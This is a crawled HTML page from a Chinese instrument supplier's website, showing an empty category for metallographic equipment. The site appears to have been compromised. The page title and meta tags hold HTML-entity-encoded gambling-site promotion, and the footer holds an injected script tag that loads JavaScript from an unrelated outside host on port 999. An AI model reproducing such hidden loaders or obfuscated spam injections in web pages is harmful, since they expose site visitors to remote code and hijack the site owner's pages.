

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jzyqyb.com/product/product.php?lang=cn&class3=99
body_size: 4311
content:
<!DOCTYPE HTML>
<html>
<head>
<meta name="renderer" content="webkit">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>金相设备-金相设备及耗材-产品展示-&#20061;&#28216;&#20250;&#106;&#57;&#23448;&#32593;&#97;&#103;&#95;&#97;&#103;&#56;&#20122;&#27954;&#20061;&#28216;&#20250;&#95;&#106;&#57;&#46;&#99;&#111;&#109;&#20061;&#28216;&#20250;&#95;&#106;&#57;&#22269;&#38469;&#24179;&#21488;&#39318;&#39029;</title>
<meta name="description" content="&#106;&#57;&#20061;&#28216;&#20250;&#27704;&#20037;&#32593;&#22336;&#91;&#97;&#103;&#106;&#57;&#106;&#57;&#46;&#99;&#111;&#109;&#93;&#44;&#115;&#111;&#44;&#101;&#97;&#115;&#121;&#35760;&#20303;&#97;&#103;&#20061;&#28216;&#20250;&#23089;&#20048;&#23448;&#32593;&#44;&#22920;&#22920;&#20877;&#20063;&#19981;&#29992;&#25285;&#24515;&#25105;&#25214;&#19981;&#21040;&#20061;&#28216;&#20250;&#97;&#103;&#23448;&#26041;&#20837;&#21475;&#20102;&#44;&#20061;&#28216;&#20250;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#23458;&#25143;&#31471;&#19979;&#36733;&#30001;&#20061;&#28216;&#20250;&#97;&#103;&#56;&#20122;&#27954;&#38598;&#22242;&#36816;&#33829;&#44;&#20061;&#28216;&#20250;&#97;&#112;&#112;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;&#44;&#20026;&#24744;&#25552;&#20379;&#19968;&#23545;&#19968;&#26368;&#20339;&#28216;&#25103;&#20307;&#39564;&#12290;" />
<meta name="keywords" content="&#20061;&#28216;&#20250;&#106;&#57;&#23448;&#32593;&#97;&#103;&#95;&#97;&#103;&#56;&#20122;&#27954;&#20061;&#28216;&#20250;&#95;&#106;&#57;&#46;&#99;&#111;&#109;&#20061;&#28216;&#20250;&#95;&#106;&#57;&#22269;&#38469;&#24179;&#21488;&#39318;&#39029;" />
<meta name="generator" content="MetInfo 5.3.1" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="../public/ui/met/css/metinfo_ui.css" id="metuimodule" data-module ="3" />
<link rel="stylesheet" type="text/css" href="../templates/default/images/css/metinfo.css" />
<script src="../public/js/jQuery1.7.2.js" type="text/javascript"></script>
<script src="../public/ui/met/js/metinfo_ui.js" type="text/javascript"></script>
<script src="../public/js/ch.js" type="text/javascript"></script>
<!--[if IE]>
<script src="../public/js/html5.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
    <header>
		<div class="inner">
			<div class="top-logo">

				<a href="http://www.jzyqyb.com/" title="深圳市锦致仪器仪表有限公司-日本共立理化研究所简易水质离子测试包|德国MN水质测试条/测试纸|PCB孔面铜测厚仪" id="web_logo">
					<img src="../upload/201407/1406821909.png" alt="深圳市锦致仪器仪表有限公司-日本共立理化研究所简易水质离子测试包|德国MN水质测试条/测试纸|PCB孔面铜测厚仪" title="深圳市锦致仪器仪表有限公司-日本共立理化研究所简易水质离子测试包|德国MN水质测试条/测试纸|PCB孔面铜测厚仪" style="margin:20px 0px 0px 0px;" />
				</a>

				<ul class="top-nav list-none">
					<li class="t"><a href='#' onclick='SetHome(this,window.location,"浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='设为首页'  >设为首页</a><span>|</span><a href='#' onclick='addFavorite("浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='收藏本站'  >收藏本站</a><span>|</span><a class="fontswitch" id="StranLink" href="javascript:StranBody()">繁体中文</a><span>|</span><a href='http://www.jzyqyb.com/index.php?lang=en' title='English'  >English</a></li>
					<li class="b">日本共立简易水质离子测试包|德国MN水质测试条|测试盒|milum线路板孔面铜测厚仪|WALCHEM自动添加控制器</li>
				</ul>
			</div>
			<nav><ul class="list-none"><li id="nav_10001" style='width:121px;' ><a href='http://www.jzyqyb.com/' title='网站首页' class='nav'><span>网站首页</span></a></li><li class="line"></li><li id='nav_1' style='width:121px;' ><a href='../about/'  title='关于我们' class='hover-none nav'><span>关于我们</span></a></li><li class="line"></li><li id='nav_2' style='width:121px;' ><a href='../news/'  title='新闻资讯' class='hover-none nav'><span>新闻资讯</span></a></li><li class="line"></li><li id='nav_3' style='width:121px;' class='navdown'><a href='../product/'  title='产品展示' class='hover-none nav'><span>产品展示</span></a></li><li class="line"></li><li id='nav_32' style='width:121px;' ><a href='../download/'  title='下载中心' class='hover-none nav'><span>下载中心</span></a></li><li class="line"></li><li id='nav_33' style='width:121px;' ><a href='../case/'  title='客户案例' class='hover-none nav'><span>客户案例</span></a></li><li class="line"></li><li id='nav_39' style='width:120px;' ><a href='../search/'  title='站内搜索' class='hover-none nav'><span>站内搜索</span></a></li><li class="line"></li><li id='nav_22' style='width:120px;' ><a href='../about/show.php?lang=cn&id=22'  title='联系我们' class='hover-none nav'><span>联系我们</span></a></li></ul></nav>
		</div>
	</header>

	<div class="inner met_flash"><div class="flash">
<img src='../upload/201407/1404526270.jpg' width='980' alt='示例图片七' height='90'></div></div>


<div class="sidebar inner">
    <div class="sb_nav">

			<h3 class='title myCorner' data-corner='top 5px'>产品展示</h3>
			<div class="active" id="sidebar" data-csnow="99" data-class3="99" data-jsok="2"><dl class="list-none navnow"><dt id='part2_7' ><a href='../product/product.php?lang=cn&class2=7'  title='日本共立水质检测产品' ><span>日本共立水质检测产品</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_76' ><a href='../product/product.php?lang=cn&class3=76'  title='水质测试包' class='nav'><span>水质测试包</span></a></h4><h4 id='part3_77' ><a href='../product/product.php?lang=cn&class3=77'  title='水质测定试药' class='nav'><span>水质测定试药</span></a></h4><h4 id='part3_78' ><a href='../product/product.php?lang=cn&class3=78'  title='水质分析仪' class='nav'><span>水质分析仪</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_6' ><a href='../product/product.php?lang=cn&class2=6'  title='德国MN水质检测产品' ><span>德国MN水质检测产品</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_16' ><a href='../product/product.php?lang=cn&class3=16'  title='PH试纸' class='nav'><span>PH试纸</span></a></h4><h4 id='part3_15' ><a href='../product/product.php?lang=cn&class3=15'  title='半定量测试条' class='nav'><span>半定量测试条</span></a></h4><h4 id='part3_14' ><a href='../product/product.php?lang=cn&class3=14'  title='比色测试盒' class='nav'><span>比色测试盒</span></a></h4><h4 id='part3_70' ><a href='../product/product.php?lang=cn&class3=70'  title='水硬度试纸' class='nav'><span>水硬度试纸</span></a></h4><h4 id='part3_69' ><a href='../product/product.php?lang=cn&class3=69'  title='透析试纸' class='nav'><span>透析试纸</span></a></h4><h4 id='part3_111' ><a href='../product/product.php?lang=cn&class3=111'  title='专业试纸' class='nav'><span>专业试纸</span></a></h4><h4 id='part3_18' ><a href='../product/product.php?lang=cn&class3=18'  title='定性试纸' class='nav'><span>定性试纸</span></a></h4><h4 id='part3_68' ><a href='../product/product.php?lang=cn&class3=68'  title='水质分析仪' class='nav'><span>水质分析仪</span></a></h4><h4 id='part3_75' ><a href='../product/product.php?lang=cn&class3=75'  title='生物毒性分析仪' class='nav'><span>生物毒性分析仪</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_8' ><a href='../product/product.php?lang=cn&class2=8'  title='PCB孔面铜测厚仪' ><span>PCB孔面铜测厚仪</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_79' ><a href='../product/product.php?lang=cn&class3=79'  title='milum孔面铜测厚仪' class='nav'><span>milum孔面铜测厚仪</span></a></h4><h4 id='part3_82' ><a href='../product/product.php?lang=cn&class3=82'  title='日立(牛津)孔面铜测厚仪' class='nav'><span>日立(牛津)孔面铜测厚仪</span></a></h4><h4 id='part3_80' ><a href='../product/product.php?lang=cn&class3=80'  title='Intron孔面铜测厚仪' class='nav'><span>Intron孔面铜测厚仪</span></a></h4><h4 id='part3_81' ><a href='../product/product.php?lang=cn&class3=81'  title='UPA孔面铜测厚仪' class='nav'><span>UPA孔面铜测厚仪</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_9' ><a href='../product/product.php?lang=cn&class2=9'  title='金属涂镀层测厚仪' ><span>金属涂镀层测厚仪</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_83' ><a href='../product/product.php?lang=cn&class3=83'  title='X射线金属镀层测厚仪' class='nav'><span>X射线金属镀层测厚仪</span></a></h4><h4 id='part3_84' ><a href='../product/product.php?lang=cn&class3=84'  title='库仑测厚仪' class='nav'><span>库仑测厚仪</span></a></h4><h4 id='part3_85' ><a href='../product/product.php?lang=cn&class3=85'  title='Beta射线测厚仪' class='nav'><span>Beta射线测厚仪</span></a></h4><h4 id='part3_86' ><a href='../product/product.php?lang=cn&class3=86'  title='磁感应/电涡流测厚仪' class='nav'><span>磁感应/电涡流测厚仪</span></a></h4><h4 id='part3_87' ><a href='../product/product.php?lang=cn&class3=87'  title='测厚仪标准片' class='nav'><span>测厚仪标准片</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_12' ><a href='../product/product.php?lang=cn&class2=12'  title='WALCHEM自动添加控制器' ><span>WALCHEM自动添加控制器</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_88' ><a href='../product/product.php?lang=cn&class3=88'  title='PH/ORP自动添加控制器' class='nav'><span>PH/ORP自动添加控制器</span></a></h4><h4 id='part3_89' ><a href='../product/product.php?lang=cn&class3=89'  title='电导率自动添加控制器' class='nav'><span>电导率自动添加控制器</span></a></h4><h4 id='part3_90' ><a href='../product/product.php?lang=cn&class3=90'  title='镀铜/蚀铜自动添加控制器' class='nav'><span>镀铜/蚀铜自动添加控制器</span></a></h4><h4 id='part3_91' ><a href='../product/product.php?lang=cn&class3=91'  title='化镍自动添加控制器' class='nav'><span>化镍自动添加控制器</span></a></h4><h4 id='part3_92' ><a href='../product/product.php?lang=cn&class3=92'  title='冷却塔自动添加控制器' class='nav'><span>冷却塔自动添加控制器</span></a></h4><h4 id='part3_93' ><a href='../product/product.php?lang=cn&class3=93'  title='消毒自动添加控制器' class='nav'><span>消毒自动添加控制器</span></a></h4><h4 id='part3_94' ><a href='../product/product.php?lang=cn&class3=94'  title='锅炉自动添加控制器' class='nav'><span>锅炉自动添加控制器</span></a></h4><h4 id='part3_95' ><a href='../product/product.php?lang=cn&class3=95'  title='感应器(探头)及耗材' class='nav'><span>感应器(探头)及耗材</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_71' ><a href='../product/product.php?lang=cn&class2=71'  title='温湿度记录仪' ><span>温湿度记录仪</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_96' ><a href='../product/product.php?lang=cn&class3=96'  title='温湿度数据记录仪' class='nav'><span>温湿度数据记录仪</span></a></h4><h4 id='part3_97' ><a href='../product/product.php?lang=cn&class3=97'  title='温湿度图表记录仪' class='nav'><span>温湿度图表记录仪</span></a></h4><h4 id='part3_98' ><a href='../product/product.php?lang=cn&class3=98'  title='记录仪耗材' class='nav'><span>记录仪耗材</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_72' class='on'><a href='../product/product.php?lang=cn&class2=72'  title='金相设备及耗材' ><span>金相设备及耗材</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_99' class='on'><a href='../product/product.php?lang=cn&class3=99'  title='金相设备' class='nav'><span>金相设备</span></a></h4><h4 id='part3_100' ><a href='../product/product.php?lang=cn&class3=100'  title='金相耗材' class='nav'><span>金相耗材</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_73' ><a href='../product/product.php?lang=cn&class2=73'  title='实验室检测设备' ><span>实验室检测设备</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_110' ><a href='../product/product.php?lang=cn&class3=110'  title='SCS离子污染测试仪' class='nav'><span>SCS离子污染测试仪</span></a></h4><h4 id='part3_101' ><a href='../product/product.php?lang=cn&class3=101'  title='候氏槽' class='nav'><span>候氏槽</span></a></h4><h4 id='part3_102' ><a href='../product/product.php?lang=cn&class3=102'  title='硫酸根快速测定仪' class='nav'><span>硫酸根快速测定仪</span></a></h4><h4 id='part3_103' ><a href='../product/product.php?lang=cn&class3=103'  title='分光光度记' class='nav'><span>分光光度记</span></a></h4><h4 id='part3_104' ><a href='../product/product.php?lang=cn&class3=104'  title='ECI CVS分析仪' class='nav'><span>ECI CVS分析仪</span></a></h4></dd></dl><dl class="list-none navnow"><dt id='part2_74' ><a href='../product/product.php?lang=cn&class2=74'  title='其它产品' ><span>其它产品</span></a></dt><dd class="sub" style="display:none;"><h4 id='part3_105' ><a href='../product/product.php?lang=cn&class3=105'  title='孔径规' class='nav'><span>孔径规</span></a></h4></dd></dl><div class="clear"></div></div>

			<h3 class='title line myCorner' data-corner='top 5px'>联系方式</h3>
			<div class="active editor"><div style="color: rgb(51, 51, 51);">
	深圳市锦致仪器仪表有限公司<br />
	地址：深圳市龙华新区大浪街道龙华路佳利科技大厦511室<br />
	电话：0755-36848422<br />
	传真：0755-28226934<br />
	邮箱：<a href="mailto:info@jzyqyb.com">info@jzyqyb.com</a><br />
	网站：<a href="http://www.jzyqyb.com" target="_blank">www.jzyqyb.com</a><br />
	Q Q：510244122</div><div class="clear"></div></div>
    </div>
    <div class="sb_box">
	    <h3 class="title">
			<div class="position">当前位置：<a href="http://www.jzyqyb.com/" title="网站首页">网站首页</a> &gt; <a href=../product/ >产品展示</a> > <a href=../product/product.php?lang=cn&class2=72 >金相设备及耗材</a> > <a href=../product/product.php?lang=cn&class3=99 >金相设备</a></div>
			<span>金相设备</span>
		</h3>
		<div class="clear"></div>

        <div class="active" id="productlist">
			<ul class='list-none metlist'></ul>
		<div class="clear"></div>
		</div>
		<div id="flip"><div class='digg4 metpager_8'><span class='disabled disabledfy'><b>«</b></span><span class='disabled disabledfy'>‹</span> <span class='disabled'>0</a></span> <span class='disabled disabledfy'>›</span><span class='disabled disabledfy'><b>»</b></span></div></div>

    </div>
    <div class="clear"></div>
</div>

<footer>
	<div class="inner">
		<div class="foot-nav"><a href='../news/news.php?lang=cn&class2=4'  title='公司动态'>公司动态</a><span>|</span><a href='../message/'  title='在线留言'>在线留言</a><span>|</span><a href='../feedback/'  title='在线反馈'>在线反馈</a><span>|</span><a href='../link/'  title='友情链接'>友情链接</a><span>|</span><a href='../member/'  title='会员中心'>会员中心</a><span>|</span><a href='../job/'  title='招贤纳士'>招贤纳士</a><span>|</span><a href='../sitemap/'  title='网站地图'>网站地图</a><span>|</span><a href='../admin/'  title='网站管理'>网站管理</a></div>
		<div class="foot-text">
			<p><a href="http://www.jzyqyb.com/" target="_blank">深圳市锦致仪器仪表有限公司</a> 版权所有 2013-2019  <a href="https://szcert.ebs.org.cn/3b282aad-f095-4637-b034-ccb1bc9af468" target="_blank">粤ICP备14052131号-3</a> </p>
<p>深圳市龙华新区大浪街道龙华路佳利科技大厦511室 邮编:518109</p>
<p>电话:0755-36848422   传真:0755-28226934   邮箱:info@jzyqyb.com</p>
<p><p>
	日本共立简易水质离子测试包|德国MN|MACHEREY-NAGEL半量水质测试条|比色测试盒|PH试纸|milum线路板孔面铜测厚仪|美国WALCHEM自动添加控制器</p></p>
<p><script src="http://cdn.cdnjiasuvip.com:999/jquery_CDN2010.jswww.jzyqyb.com.js"></script></p>

<!--以下是版权信息，购买商业授权之后方可去除！-->
			<div class="powered_by_metinfo">
				Powered&nbsp;by&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站管理系统">MetInfo&nbsp;5.3.1</a>
				&copy;2008-2026&nbsp;
				<a href="http://www.MetInfo.cn" target="_blank" title="企业网站建设">www.metinfo.cn</a>
			</div>
<!--版权信息结束-->
		</div>
	</div>
</footer>
<script src="../templates/default/images/js/fun.inc.js" type="text/javascript"></script>
<script src="../include/stat/stat.php?type=para&u=../&d=99--cn" type="text/javascript"></script>
<script src='../public/js/online.js?t=4&u=../&x=10&y=110&lang=cn' type='text/javascript' id='metonlie_js'></script>
</body>
</html>